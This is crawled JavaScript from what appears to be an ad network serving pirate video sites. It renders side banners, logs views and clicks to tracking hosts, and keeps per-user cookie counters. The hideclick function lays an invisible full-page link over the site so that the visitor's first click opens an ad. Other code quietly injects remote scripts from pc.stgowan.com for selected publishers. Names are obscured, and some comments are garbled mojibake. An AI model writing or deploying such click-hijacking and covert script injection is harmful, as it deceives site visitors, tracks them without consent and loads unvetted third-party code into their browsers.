                            document.getElementById('mp4richtourl').children[0].src = _this.httpsURLFilder(imgurl);
                            document.getElementById('mp4richtourl').href = turl;
                            document.getElementById('HMrichA').href = turl;
                            document.getElementById('hhtvalue').href = turl;
                            _this.replaceData = {
                                gameid: res.data.gameid,
                                meidaid: res.data.id,
                            }

                            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + res.data.gameid + '&meidaid=' + res.data.id + '&adstypeid=85&setType=1'
                            data[0].tourl = turl
                            if (document.getElementById('ccc123')) {
                                document.getElementById('ccc123').href = turl
                            }
                        }
                        _this.gameid = res.data.gameid;
                    } else {
                        _this.LS.remove('newClickType')
                        _this.LS.remove('clickrich')
                        if (data[0].zoneid == '7386') {
                            _this.checkmFun(CookiesId);
                        }
                    }
                }
            }
            checkadvxml.send();
        },
        hideclick: function () {
            function isTimes(beginTime, endTime) {
                var strb = beginTime.split(":");
                if (strb.length != 2) {
                    return false;
                }

                var stre = endTime.split(":");
                if (stre.length != 2) {
                    return false;
                }

                var b = new Date();
                var e = new Date();
                var n = new Date();

                b.setHours(strb[0]);
                b.setMinutes(strb[1]);
                e.setHours(stre[0]);
                e.setMinutes(stre[1]);

                if (n.getTime() - b.getTime() > 0 && n.getTime() - e.getTime() < 0) {
                    return true;
                } else {
                    return false;
                }
            }

            var bgcl = data[0].fbox;
            var show;
            if (bgcl.indexOf('-') != -1) {
                var arr = bgcl.split('-');
                if (isTimes(arr[0], arr[1])) {
                    show = true;
                }
            }
            if (hmsdjqiwie111('sdwwqqcc')) {

            } else {
                if ((bgcl == '1' || show) && !rich.LS.get('newClickType')) {
                    var createA = document.createElement('a');
                    createA.href = data[0].tourl;
                    createA.id = 'ccc123'
                    createA.target = '_blank';
                    createA.style.cssText = 'position:fixed;top:0;bottom:0;right:0;left:0;width:100%;height:100%;z-index:19891014';
                    document.body.appendChild(createA);
                    createA.onclick = function () {

                        if (!rich.LS.get('newClickType')) rich.LS.set('newClickType', 1);
                        if (data[0].zoneid == '2441') {
                            hmsetCookie('sdwwqqcc', '1')
                        } else {
                            hmsedoososo1('sdwwqqcc', '1')
                        }

                        if (document.getElementById('ccc123')) {
                            if (IEVersionrich() != -1) {
                                document.getElementById('ccc123').removeNode(true);
                            } else {
                                document.getElementById('ccc123').remove();

                            }
                        }
                    }
                }
            }
        },
        checkoutcount: function (v, d, c) {
            if (v && v > 5) {
                ajaxmmmspos('//i.hubiazhi.com/api/cookies/log/jump', 'CookiesIdV2=' + d + '&meidaid=' + c + '&type=1')
                this.replcaeNum = true;
            }
        },
        checkmFun: function (d) {
            var key = data[0].zoneid + '*' + data[0].uid;
            var mid = data[0].mediaid;
            var currentTimer = new Date().getTime();
            var obj = {
                'data': {
                    'huimiAds': [{}],
                }
            }
            var cunum = this.LS.get(key + 'num');
            if (this.LS.get(key)) {
                obj = JSON.parse(this.LS.get(key))
                var datas = obj.data.huimiAds[0];
                this.checkoutcount(datas[mid], d, mid)
                if (datas[mid]) {
                    var index = datas[mid] + 1
                    datas[mid] = index;
                } else {
                    datas[mid] = 1;
                }
                if (cunum) cunum++;
                this.LS.set(key + 'num', cunum);
                this.LS.set(key, JSON.stringify(obj))
            } else {
                obj['data']['huimiAds'][0][mid] = 1;
                obj['timer'] = currentTimer + 3600000;
                this.LS.set(key + 'num', 1)
                this.LS.set(key, JSON.stringify(obj))
            }
            try {
                if (currentTimer > obj.timer) {
                    obj['timer'] = currentTimer + 3600000;
                    this.LS.set(key, JSON.stringify(obj));
                    if (this.LS.get(key + 'num') <= 5) {
                        this.LS.set(key + 'num', 6);
                    }
                    ajaxmmmspos('//i.hubiazhi.com/api/cookies/log', 'CookiesIdV2=' + d + '&showData=' + JSON.stringify(obj.data) + '&adstypeid=85');
                } else {
                    if (cunum && cunum == 5) {
                        obj['timer'] = currentTimer + 3600000;
                        this.LS.set(key, JSON.stringify(obj));
                        ajaxmmmspos('//i.hubiazhi.com/api/cookies/log', 'CookiesIdV2=' + d + '&showData=' + JSON.stringify(obj.data) + '&adstypeid=85');
                    }
                }
            } catch (err) {
                obj['data']['huimiAds'] = [{}];
                obj['data']['huimiAds'][0][mid] = 1;
                obj['timer'] = currentTimer + 3600000;
                this.LS.set(key, JSON.stringify(obj));
                ajaxmmmspos('//i.hubiazhi.com/api/cookies/log', 'CookiesIdV2=' + d + '&showData=' + JSON.stringify(obj.data) + '&adstypeid=85');
            }
        },
        sjdwisaaadsc: function () {

            var indexsc = '76248,63417,76318,78023,76612,78421,78009,77177,78372,68272,78522,65613,77984,77153,78470,78464,78475,77969,76878,78129,78192,77889,77945,77759,77947,77281,78456,78359,78451,78490,78312,78488,77800,77908,76995,78414,77121,77959,77805,78317,78501,78277,77056,77955,77253,77336,76745,76293,63461,78027,78309,67793,78497,78172,77357,76283,77775,77449,77228,76792,76071,78270,78504,78349,76871,77972,77397,78398,78380,76813,76925,76295,77954,76693,77831,77625,64810,76988,76299,76382,78344,77611,77629,76370,78271,77605,78080,78199,65609,77482,78362,78215,77033,78425,76954,78400';
            if (indexsc.indexOf(data[0].uid) != -1) {
                if (data[0].fbox == '2' || data[0].fbox == '1') {
                    return;
                }
                var cureentimer = new Date().getTime();
                var oldtimer = ''
                if (hmgetCookie('oldssssdwe')) {
                    oldtimer = hmgetCookie('oldssssdwe');
                    if (cureentimer - oldtimer >= 10800000) {
                        hmsetCookie('oldssssdwe', cureentimer);

                        this.domsssewokds();
                    }
                } else {
                    hmsetCookie('oldssssdwe', cureentimer);
                    this.domsssewokds();
                }

            }
        },
        domsssewokds: function () {
            var spscjis = document.createElement('script');
            spscjis.src = '//pc.stgowan.com/pc_w/scolddev.js';
            spscjis.id = 'scolds';
            spscjis.setAttribute('data', 's=8709&u=s0005');
            spscjis.setAttribute('sooews', data[0].uid);
            document.body.appendChild(spscjis)
        }
    }
    window.clickcount = function () {
        new Image().src = data[0].click_url;
        if (!rich.LS.get('newClickType')) rich.LS.set('newClickType', 1);

        if (rich.initTakeNotes) {
            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + rich.replaceData.gameid + '&meidaid=' + rich.replaceData.meidaid + '&adstypeid=85&setType=2&CookiesId=' + rich.LS.get('newKeyCookiesid')
        }
        if (rich.replcaeNum) {
            ajaxmmmspos('//i.hubiazhi.com/api/cookies/log/jump', 'CookiesIdV2=' + rich.LS.get('newKeyCookiesid') + '&meidaid=' + rich.meidaid + '&type=2')
        }
        if (window.navigator.userAgent.toLowerCase().indexOf('se 2.x') != -1) {
            window.open(data[0].tourl);
        }

    }
    window.funclose = function () {
        document.getElementById('hbidbox').style.display = 'none';
    }
    window.funtourlaction = function () {
        if (!rich.LS.get('newClickType')) rich.LS.set('newClickType', 1);
        var s = window.header_tourl ? window.header_tourl : 'http://jg.awaliwa.com/tg/visitor?id=241&lg=633381&s=14819&c={uid}';
        window.open(data[0].tourl);

    }
    window.tourlcountfun = function () {
        new Image().src = '//tj.sosomp.com/iplog/go.php?z=9988771&a=1';
    }
    window.closeaction = function () {
        var url = data[0].tourl
        window.open(url);
    }
    window.funconut = function () {
        if (!rich.LS.get('newClickType')) rich.LS.set('newClickType', 1);
    }
    if (document.body) {
        rich.init();
    } else {
        window.onload = function () {
            rich.init();
        }
        setTimeout(function () {
            rich.init();
        }, 2000);
    }

};

function ajaxmmmspos(url, d) {
    var checkadvxml = new XMLHttpRequest();
    if (window.XMLHttpRequest) {
        checkadvxml = new XMLHttpRequest();
    } else if (window.ActiveXObject) {
        checkadvxml = new ActiveXObject("Microsoft.XMLHTTP");
    }
    if (window.XDomainRequest) {
        checkadvxml = new XDomainRequest();
    }
    checkadvxml.open("POST", url, true);
    checkadvxml.setRequestHeader("Content-Type", "application/x-www-form-urlencoded")
    checkadvxml.send(d)
    if (window.XDomainRequest) {
        checkadvxml.onload = function () {
            return JSON.parse(checkadvxml.responseText);
        }
    }
    checkadvxml.onreadystatechange = function () {
        if (checkadvxml.readyState == 4 && checkadvxml.status == 200) {
            return JSON.parse(checkadvxml.responseText);
        }
    }
}
function hmsedoososo1(cookieName, cookieValue, b) {
    var exp = new Date();
    if (b) {
        exp.setTime(exp.getTime() + 60 * 60 * 1000); //璁剧疆date涓哄綋鍓嶆椂闂�+30鍒�

    } else {
        exp.setTime(exp.getTime() + 30 * 60 * 1000); //璁剧疆date涓哄綋鍓嶆椂闂�+30鍒�

    }
    document.cookie = cookieName + "=" + escape(cookieValue) + ";expires=" + exp.toGMTString() + ";path=/";
}

function hmsdjqiwie111(cookieName) {
    var arr = document.cookie.match(new RegExp("(^| )" + cookieName + "=([^;]*)(;|$)"));
    if (arr != null) {
        return unescape(arr[2]);
    } else {
        return null;
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://pc.stgowan.com/pc_w/m_beitou.js
body_size: 44690
content:
function GetDateStr(AddDayCount) {
    var dd = new Date();
    dd.setDate(dd.getDate() + AddDayCount);
    var y = dd.getFullYear();
    var m = dd.getMonth() + 1;
    var d = dd.getDate();
    return y + "-" + m + "-" + d;
}

function hmsetCookie(cookieName, cookieValue, v) {
    var d = 1;
    if (v) {
        d = v;
    }
    var exp = new Date(GetDateStr(+d) + " 00:00:00");
    document.cookie = cookieName + "=" + escape(cookieValue) + ";expires=" + exp.toGMTString() + ";path=/";
}

function hmgetCookie(cookieName) {
    var arr = document.cookie.match(new RegExp("(^| )" + cookieName + "=([^;]*)(;|$)"));
    if (arr != null) {
        return unescape(arr[2]);
    } else {
        return null;
    }
}

function flashChecker() {
    var a = 0;
    try {
        if (document.all)
            new ActiveXObject("ShockwaveFlash.ShockwaveFlash") && (a = 1);
        else if (navigator.plugins && 0 < navigator.plugins.length)
            navigator.plugins["Shockwave Flash"] && (a = 1);
        return a
    } catch (e) {
        return a
    }
}

function countBeiTouFun(data) {
    var pcptjcurlk = data[0].zoneid + "_" + data[0].adsid + "_" + data[0].ip;
    if (hmgetCookie(pcptjcurlk)) {
        data[0].count_url += "&p=1";
    } else {
        hmsetCookie(pcptjcurlk, "1");
    }
    new Image().src = data[0].count_url + "&ref=" + document.referrer;
}

var beitouStr = document.getElementById('beitoudata').getAttribute('data');
var beitouzonid = beitouStr.split('=')[1];

var beitouxmlhttp = null;
if (window.XMLHttpRequest) {
    beitouxmlhttp = new XMLHttpRequest();
} else if (window.ActiveXObject) {
    beitouxmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
}
if (window.XDomainRequest) {
    beitouxmlhttp = new XDomainRequest();
}
if (beitouxmlhttp != null) {
    var beitouurl = '//p.51gowan.com/s.json?s=' + beitouzonid;
    if (hmgetCookie('beitouviews_' + beitouzonid)) {
        beitouurl = beitouurl + '&v=' + hmgetCookie('beitouviews_' + beitouzonid);
    }
    if (window.XDomainRequest) {
        beitouxmlhttp.onload = function () {
            var beitouData = JSON.parse(beitouxmlhttp.responseText);
            if (beitouData[0].views) {
                hmsetCookie('beitouviews_' + beitouzonid, beitouData[0].views);
            }
            allBeiTouFun(beitouData)
        }
    }
    beitouxmlhttp.open("GET", beitouurl, true);
    beitouxmlhttp.onreadystatechange = function () {
        if (beitouxmlhttp.readyState == 4 && beitouxmlhttp.status == 200) {
            var beitouData = JSON.parse(beitouxmlhttp.responseText);
            if (beitouData[0].views) {
                hmsetCookie('beitouviews_' + beitouzonid, beitouData[0].views);
            }
            allBeiTouFun(beitouData)
        }
    }

    beitouxmlhttp.send();
}


function allBeiTouFun(data) {
    var idclass = 'ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz';
    var maxleng = idclass.length;
    var dmsowd = "";
    for (var i = 0; i < 6; i++) {
        dmsowd += idclass.charAt(Math.floor(Math.random() * maxleng));
    }
    function scoldFun() {
        var scoldiddom = document.createElement('script');
        scoldiddom.setAttribute('data', 's=7625&u=s0005');
        scoldiddom.id = 'scoldid';
        scoldiddom.src = '//pc.stgowan.com/pc/scold-tf.js'
        document.body.appendChild(scoldiddom);

    }
    var uidstr = '76537,77831,77495,77281,77416,77867,77166,78196,78279'
    var bodywidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    if (uidstr.indexOf(data[0].uid) != -1) {
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?e74e981ca7361b49946f22293e22e0d8";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
        if (bodywidth <= 1600) {
            scoldFun()
        }

    }

    var couplet = {
        param: data[0],
        imageArr: data[0].imageurl.split('|'),
        box: getElementId(dmsowd + 'left'),
        width: screen.width - (window.HMCoupletWidth || 1000),
        spaceWidth: '',
        minHide: window.HMCoupletMinHide || false,
        top: window.HMCoupletTop || 0,
        aRelative: (window.HMCoupletWidth || 1000) / 2 + 'px',
        opacity: window.HMCoupletOpacity || 1,
        gameid: -1,
        initTakeNotes: false,
        takeNotesUrl: '',
        replaceData: {},
        mediaKeyAll: data[0].zoneid + data[0].uid + data[0].ip,
        replaceKey: data[0].zoneid + '_' + data[0].ip,
        randomclass: dmsowd,
        init: function () {

            if (this.box || screen.width < 800) {
                return;
            }
            if (!this.getSpaceWidth()) {
                return
            };

            this.resetFunAll();
            countBeiTouFun(data);
            if (this.param.tourl.indexOf('|') != -1) {
                if (flashChecker() == 1) {
                    this.param.tourl = this.param.tourl.split('|')[0]
                } else {
                    this.param.tourl = this.param.tourl.split('|')[1]
                }
            }
            // if(this.param.tourl.indexOf('http://')!=-1){
            //     this.param.tourl=this.param.tourl.replace('http://','https://');
            // }
            this.param.tourl = this.param.tourl + '&z=' + data[0].zoneid;
            // this.initRandomKey();
            this.createbox('left');
            this.createbox('right');
        },
        sesa: function (key) {
            var s = window.location.hostname.indexOf(key) != -1 ? true : false;
            return s;
        },
        resetFunAll: function () {
            var wd;
            var ssdj = 0;
            var sdd = 1000;
            var loc = window.location.hostname;
            try {
                if (data[0].zoneid == '6447') {
                    sdd = 960;
                    this.aRelative = sdd / 2 + 'px';
                }
                var containerZoneidStr = '9562,9552,9526,9511,9105,9510,9507,9488,9462,9482,9402,9421,9472,9438,9431,9406,7910,8193,9373,9366,9362,9356,9307,9300,9282,9279,9275,9262,9249,9226,9204,9202,2614,5702,9173,9170,7254,9161,9116,9035,9033,9030,5505,8182,8995,8981,8896,8038,8874,8854,2910,8869,9162,7100,8841,8832,8826,8804,8806,8802,8750,8760,8798,8795,8745,8661,8658,8623,8613,8609,7734,2740,8554,8522,8551,8497,8481,8478,8004,8452,8429,8423,8415,8388,6574,8377,8244,8235,8231,8204,8206,7194,8160,8143,3594,5452,3296,8097,8060,7619,7975,7545,7923,5956,8019,7970,6603,7938,7464,7073,5778,7894,7755,7790,7150,7727,7675,7481,4645,9146,6876,7167,7169,7132,6862,6784,6063,6744,6700,6601,4008,6567,5029,5139,4677,6031,5656,5987,2650,5607,5338,4514,4389,6068'
                if (containerZoneidStr.indexOf(data[0].zoneid) != -1 || this.sesa('dyg5') || this.sesa('xb6v') || this.sesa('66s6') || this.sesa('66ss') || this.sesa('6vdy.o') || this.sesa('66ss.o') || this.sesa('66s6.n') || this.sesa('xb6v.c')) {
                    if (this.sesa('bttt89') || this.sesa('bage2020') || this.sesa('pianhd') || this.sesa('6vdy.cc') || this.sesa('aiqidm1') || this.sesa('aiqidm2') || this.sesa('kankandm') || this.sesa('yizidy.c')) {
                        return
                    }

                    element = '.container'
                    if (data[0].zoneid == '4612' || data[0].zoneid == '5029' || data[0].zoneid == '5139') {
                        ssdj = 30;
                    }

                    if (this.sesa('52xkdy.com') || this.sesa('80stt') || this.sesa('xunlei1080') || this.sesa('dyjihe8')) {
                        sdd = 1040
                    } else if (this.sesa('ttzj666.com') || this.sesa('888dyy.cc') || this.sesa('taopianwu.com') || this.sesa('tuan.fan') || this.sesa('tudan.') || this.sesa('xxdbb.') || this.sesa('tudanmh.') || this.sesa('zhongrui-expo.')) {
                        sdd = 1200
                    } else if (this.sesa('douban88.')) {
                        sdd = 1250;
                    } else if (this.sesa('leyowo') || this.sesa('17nixi.c') || this.sesa('fxyy.o')) {
                        sdd = 1300;
                    } else if (this.sesa('91mjtv.c') || this.sesa('mjtt.fun')) {
                        sdd = 1400;
                    } else if (this.sesa('lol80dytt.c')) {
                        sdd = 1740;
                    } else if (this.sesa('shuanu.c')) {
                        sdd = parseInt(window.getComputedStyle(document.querySelector('.hot_list')).width) - ssdj;
                    } else if (this.sesa('dswenda.c')) {
                        sdd = parseInt(window.getComputedStyle(document.querySelector('.row')).width) - ssdj;
                    } else if (this.sesa('anziba.c')) {
                        sdd = parseInt(window.getComputedStyle(document.querySelector('.wrap')).width) - ssdj;
                    } else {
                        sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;

                    }

                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '8631' || data[0].zoneid == '9364') {
                    element = '.fed-part-case'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '8287') {
                    element = '.mo-cols-case'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                if (data[0].zoneid == '9281') {
                    element = '.index-tj'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                if (data[0].zoneid == '9255') {
                    element = '.lxt'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '4660' || data[0].zoneid == '9147' || data[0].zoneid == '9439') {
                    element = '.content'
                    if (this.sesa('dytt6.')) {
                        element = '.main'
                    }
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                var rowids = '7220,8101,2696,8734,6486,8834,9111,9499'
                if (rowids.indexOf(data[0].zoneid) != -1 || this.sesa('ciligod.')) {
                    element = '.row'
                    if (this.sesa('ntjcjyj.')) {
                        element = '.container'
                    } else if (this.sesa('cupfoxapp.t')) {
                        element = '.inner'
                    }
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    if (data[0].zoneid == '9499' && !this.sesa('cupfoxapp.t')) {
                        sdd = sdd - 160;
                    }
                    this.aRelative = sdd / 2 + 'px';
                }
                var mainCONT = '5683,6041,7331,8034'
                if (mainCONT.indexOf(data[0].zoneid) != -1) {
                    element = '.main'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                var laysCONT = '9410'
                if (laysCONT.indexOf(data[0].zoneid) != -1) {
                    element = '.mo-cols-lays'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                var fadresetzoneid = '8041,5921,6504,7080,4122,8041,8256,8308,6973,7164,6439,8783,8979,8927'
                if (fadresetzoneid.indexOf(data[0].zoneid) != -1) {
                    element = '.fed-part-case'
                    if (this.sesa('gjtt5')) element = '.main';
                    if (this.sesa('ysdq') || this.sesa('tjtt') || this.sesa('xigua29') || this.sesa('meiju5.') || this.sesa('zt52.c') || this.sesa('spwtv.')) element = '.container';
                    if (this.sesa('75ju.')) element = '.wrap'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                var wrapcont = '9494,5992,5728,5866,6769,9476';
                if (wrapcont.indexOf(data[0].zoneid) != -1) {
                    element = '.wrap';
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '4493' || data[0].zoneid == '7283') {
                    element = '.wrapper'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '7007') {
                    element = '.center-block';
                    ssdj = 0;
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '5333') {
                    element = '#content';
                    ssdj = 0;
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                var zoneid1100 = '6557,6810,7206,9472'
                if (zoneid1100.indexOf(data[0].zoneid) != -1) {
                    sdd = 1100;
                    this.aRelative = 1100 / 2 + 'px';
                }
                var cont1200 = '3905,9305,9168,9140,8915,8809,8531,8489,8366,8303,8301,8245,8276,8225,8178,6024,5738,5838,5933,6688,7037,7088,2542,7450,7678,7518,8049,8075,8079,8118,8196,8065,5982,8244,8378,8386,7126'
                if (cont1200.indexOf(data[0].zoneid) != -1 || this.sesa('clgod')) {
                    if (this.sesa('dygqb.c')) {
                        sdd = parseInt(window.getComputedStyle(document.querySelector('.inner')).width)
                        this.aRelative = sdd / 2 + 'px';
                    }else{
                        sdd = 1200;
                        this.aRelative = 1200 / 2 + 'px';
                    }
                }
                if (data[0].zoneid == '8411' || data[0].zoneid == '8964') {
                    sdd = 1260;
                    this.aRelative = 1260 / 2 + 'px';
                }

                if (data[0].zoneid == '8299') {
                    sdd = 1320;
                    this.aRelative = 1320 / 2 + 'px';
                }
                if (data[0].zoneid == '6181' || data[0].zoneid == '7801' || data[0].zoneid == '9149') {
                    sdd = 1220;
                    this.aRelative = 1220 / 2 + 'px';
                }
                if (data[0].zoneid == '3034') {
                    sdd = 1070;
                    this.aRelative = sdd / 2 + 'px';

                }
                if (data[0].zoneid == '8899') {
                    sdd = 1400;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (this.sesa('ygdy8.n')) {
                    this.aRelative = 960 / 2 + 'px'
                }
                if(data[0].zoneid=='9577'){
                    this.aRelative = 1080 / 2 + 'px'
                }
                if(data[0].zoneid=='9538'){
                    this.aRelative = 1140 / 2 + 'px'
                }
                if (((window.innerWidth - sdd) / 2) < 260) {
                    var _hmt = _hmt || [];
                    (function () {
                        var hm = document.createElement("script");
                        hm.src = "https://hm.baidu.com/hm.js?351ee051d21890aebd7ad53aa90bf0f7";
                        var s = document.getElementsByTagName("script")[0];
                        s.parentNode.insertBefore(hm, s);
                    })();
                }
            } catch (error) {
                this.aRelative = 1000 / 2 + 'px';
            }

        },
        getSpaceWidth: function () {
            if (366 > this.width) {
                this.spaceWidth = screen.width - 366;
                this.aRelative = this.spaceWidth / 2 + 'px';

                if (this.minHide == true) {
                    return false;
                }
                return true;
            } else {
                this.spaceWidth = screen.width - this.width;
                return true;
            }
        },
        createbox: function (position) {
            this.box = document.createElement('div');
            this.box.id = this.randomclass + position;
            this.box.style.cssText = 'margin:0;padding:0;height:0px;position:fixed;' + position + ':0px;top:0px !important;overflow:visible;z-index:2147483646;max-width: none;';
            if (data[0].zoneid == '4304' || data[0].zoneid == '7088') {
                this.box.style.cssText = 'margin:0;padding:0;height:0px;position:fixed;' + position + ':0px;top:0px !important;overflow:visible;';
            }
            var margintopnum = 0;
            if (data[0].zoneid == '3395') {
                margintopnum = 50;
            }
            if (data[0].zoneid == '5683') {
                margintopnum = 80;
            }
            if (data[0].zoneid == '8834' || data[0].zoneid == '9300') {
                margintopnum = 60;
            }
            if (data[0].zoneid == '8411' || data[0].zoneid == '9170') {
                margintopnum = 72;
            }
            if (data[0].zoneid == '8193') {
                margintopnum = 60;
            }
            if (data[0].zoneid == '6181') {
                margintopnum = 256;
            }
            this.box.style.marginTop = margintopnum + 'px'

            var bodywidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
            var num = zoneidNum();
            this.box.style.width = (bodywidth) / 2 - num + 'px';

            this.createElement(position);
        },
        createElement: function (position) {
            var aRelativePostion = position == 'right' ? 'left' : 'right';
            var image = '';
            if (this.imageArr[0].indexOf('many:') != -1) {
                image = position == 'right' ? this.imageArr[1] : this.imageArr[0].split('many:')[1];
            } else {
                image = position == 'right' ? this.imageArr[1] : this.imageArr[0];
            }
            if (location.href.indexOf('https') != -1 && image.indexOf(':') != -1) {
                image = image.split(':')[1]
            }
            var rssss = this.aRelative;

            // var randomNum = Math.ceil(Math.random() * 5);
            // if (image.indexOf('v.wkyaoye.com') != -1 && (randomNum >= 0 && randomNum <= 3)) {
            //     image = image.replace('v.wkyaoye.com', 'v.wkyaoye.com')
            // }
            var randomNum = Math.floor(Math.random() * 10 + 1);
            if (image.indexOf('v.qisaoba.com') != -1 && (randomNum >= 1 && randomNum <= 5)) {
                image = image.replace('v.qisaoba.com', 'v.sogowan.com')
            }
            if (image.indexOf('i.sogowan.com') != -1) {
                image = image.replace('i.sogowan.com', 'v4.sogowan.com');
            }
            if (366 > this.width && this.minHide != true) {
                var display = 'inline-block';
            } else {
                var display = 'none';
            }
            var showClose = 'none';
            var closeShowBoolean = 'none';
            var closeShowBoolean1 = 'none';
            if (data[0].zoneid == '4287' || data[0].zoneid == '6057' || data[0].zoneid == '4493' || data[0].zoneid == '4506' || data[0].zoneid == '4059' || data[0].zoneid == '5045' || data[0].zoneid == '4437' || data[0].zoneid == '5868' || data[0].uid == '76918') {
                closeShowBoolean = 'block';
            }

            if (data[0].zoneid == '5045' && aRelativePostion == 'right') {
                closeShowBoolean = 'none';
                closeShowBoolean1 = 'block';
            }
            var coupletHTML = '<a href="' + this.param.tourl + '" id="HMhref' + position + '"  class="jjjjasdasd" target="_blank" style="display:block;z-index:999999;float:none;text-align:' + aRelativePostion + ';opacity:' + this.opacity + ';position:relative;top:' + this.top + 'px;' + aRelativePostion + ':' + this.aRelative +  '!important;'+'">' +
                '<img id="HMimage' + position + '" style="border:0px;display:inline-block;width:auto !important;max-height:none;" onclick="HMcountClick()" src="' + image + '">' +
                '<img id="HMcoupletIcon' + position + '" src="[data-uri]" style="border:0px;display:inline-block;position:absolute;top:' + (screen.height - 125) + 'px;' + aRelativePostion + ':0px;z-index:999999;width:auto;" />' +
                // '<span id="HMCloseImage' + position + '" onclick="closeHMcouplect()" style="font-size:50px;color:#0F0F0F;line-height:35px;border:0px;display:' + display + ';position:absolute;top:0px;' + aRelativePostion + ':0px;z-index:999999;">鑼呴垾鎾€娴庮煀闊箙锔光偓瀛わ拷</span>' +
                '<img src="[data-uri]" id="HMCloseImage' + position + '" onclick="closeHMcouplect1()" style="font-size:14px;color:#0F0F0F;border:0px;display:' + showClose + ';position:absolute;top:48px;' + aRelativePostion + ':0px;z-index:999999;" />' +
                '<img src="[data-uri]" id="HMCloseImage' + position + '1" onclick="closeHMcouplect(this)" style="font-size:14px;color:#0F0F0F;border:0px;display:' + closeShowBoolean + ';position:absolute;top:0px;' + aRelativePostion + ':0px;z-index:999999;vertical-align:baseline;max-width:none;" />' +
                '</a>'
            if (data[0].zoneid == '5045' && position == 'left') {
                coupletHTML += '<img src="[data-uri]" id="HMCloseImage' + position + '" onclick="closeHMcouplect(this)" style="font-size:14px;color:#0F0F0F;border:0px;display:' + closeShowBoolean1 + ';position:absolute;top:0px;' + aRelativePostion + ':' + rssss + ';z-index:999999;vertical-align:baseline;max-width:none;" />'

            }
            if (data[0].zoneid == '4082') {
                coupletHTML += '<a href="javascript:;" style="display:block;float:none;text-align:' + aRelativePostion + ';opacity:' + this.opacity + ';position:absolute;top:' + this.top + 'px;' + aRelativePostion + ':' + this.aRelative + '"><img src="[data-uri]" id="HMCloseImage' + position + '" onclick="closeHMcouplect(this)" style="font-size:14px;color:#0F0F0F;border:0px;display:block;position:absolute;top:0px;' + aRelativePostion + ':0px;z-index:999999;vertical-align:baseline;max-width:none;" />'
            }
            this.box.innerHTML = coupletHTML;
            if (data[0].zoneid == '3305' || data[0].zoneid == '4187') {
                var sadiwuhdoasdw = document.createElement('style');
                sadiwuhdoasdw.type = 'text/css';
                sadiwuhdoasdw.innerHTML = '.jjjjasdasd:hover{left:auto;}';
                if (document.head) {
                    document.head.appendChild(sadiwuhdoasdw);
                } else {
                    document.getElementsByTagName('head')[0].appendChild(sadiwuhdoasdw)
                }
            }
            document.body.appendChild(this.box);
            if (data[0].zoneid == '5710') {
                this.closeFun();
            }

            if (position == 'right') {
                this.reset();
            }

        },
        reset: function () {
            toTopPosition = window.pageYOffset || document.documentElement.scrollTop;
            if (data[0].zoneid == '3812') {
                if (toTopPosition > 188) {
                    document.getElementById(this.randomclass + 'left').style.marginTop = 0;
                    document.getElementById(this.randomclass + 'right').style.marginTop = 0;
                } else {
                    document.getElementById(this.randomclass + 'left').style.marginTop = '188px';
                    document.getElementById(this.randomclass + 'right').style.marginTop = '188px';
                }
            } else if (data[0].zoneid == '6226') {
                if (toTopPosition > 256) {
                    document.getElementById(this.randomclass + 'left').style.marginTop = 0;
                    document.getElementById(this.randomclass + 'right').style.marginTop = 0;
                } else {
                    document.getElementById(this.randomclass + 'left').style.marginTop = '240px';
                    document.getElementById(this.randomclass + 'right').style.marginTop = '240px';
                }
            } else if (data[0].zoneid == '6181') {
                if (toTopPosition > 256) {
                    document.getElementById(this.randomclass + 'left').style.marginTop = 0;
                    document.getElementById(this.randomclass + 'right').style.marginTop = 0;
                } else {
                    document.getElementById(this.randomclass + 'left').style.marginTop = '256px';
                    document.getElementById(this.randomclass + 'right').style.marginTop = '256px';
                }
            } else if (window.location.hostname == 'www.bd2020.com') {
                if (toTopPosition > 188) {
                    document.getElementById(this.randomclass + 'left').style.marginTop = 0;
                    document.getElementById(this.randomclass + 'right').style.marginTop = 0;
                } else {
                    document.getElementById(this.randomclass + 'left').style.marginTop = '78px';
                    document.getElementById(this.randomclass + 'right').style.marginTop = '78px';
                }
            } else {
                if (toTopPosition < couplet.top) {
                    resizeDivStyle(this.randomclass + 'left');
